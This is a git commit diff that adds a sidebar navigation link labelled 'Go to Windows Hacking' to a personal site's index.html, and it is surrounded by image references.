



==== commit 4c81814a: "windows" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,7 @@
 <body>
 
     <!-- SIDEBAR NAVIGATION -->
+
 <nav>
     <div id="script">
     <a id="scriptbtn" href="crypto.html"\>
@@ -24,6 +25,12 @@
 <div id="script">
     <a id="scriptbtn" href="links.html"\>
         🚀 Go to Usefull Sites.
+    </a>
+</div>
+
+<div id="script">
+    <a id="scriptbtn" href="windows.html">
+         Go to Windows Hacking.
     </a>
 </div>
 

